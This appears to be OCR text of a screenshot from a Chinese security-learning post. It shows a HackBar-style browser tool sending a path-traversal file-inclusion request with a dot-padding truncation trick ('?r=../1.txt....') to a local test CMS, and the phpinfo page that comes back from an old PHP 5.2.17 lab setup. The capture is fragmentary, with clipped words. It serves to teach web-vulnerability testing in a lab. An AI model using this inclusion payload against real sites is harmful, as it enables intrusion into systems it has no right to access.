 127.0.0.1/cms/xhcms/?r=../1.t
搜索
JS
ABP
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ad URL
http://127.0.0.1/cms/xhcms/?r=..
/1.txt........................................................................................................................................................................................................................................
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT WIN-OLP33K7C8AP 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File G:\PhpStudy20180211\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
HACK学习呀